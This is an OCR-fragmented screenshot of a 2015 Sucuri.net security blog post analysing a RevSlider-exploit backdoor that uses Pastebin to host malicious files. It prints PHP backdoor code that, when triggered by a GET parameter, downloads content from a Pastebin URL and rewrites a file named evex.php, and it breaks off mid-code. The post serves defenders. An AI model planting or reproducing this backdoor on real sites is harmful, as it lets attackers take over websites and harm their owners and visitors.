
Website Backdoors
Leverage the Pastebin
Service
Posted on
January 6, 2015
by
Sucuri.net
in
Security
We continue our
series of posts
about
hacker
attacks
that
exploit
a vulnerability in older versions of the popular RevSlider plugin. In
this post we’ll show you a different backdoor variant that abuses
the legitimate Pastebin.com service for hosting malicious files.
Here’s the backdoor code:
if(array_keys($_GET)[0] == 'up'){

$content = file_get_contents("http://
pastebin . 
com/
raw.php?i=JK5r7NyS");

if($content){unlink('evex.php');

$fh2 = fopen("evex.php", 'a');
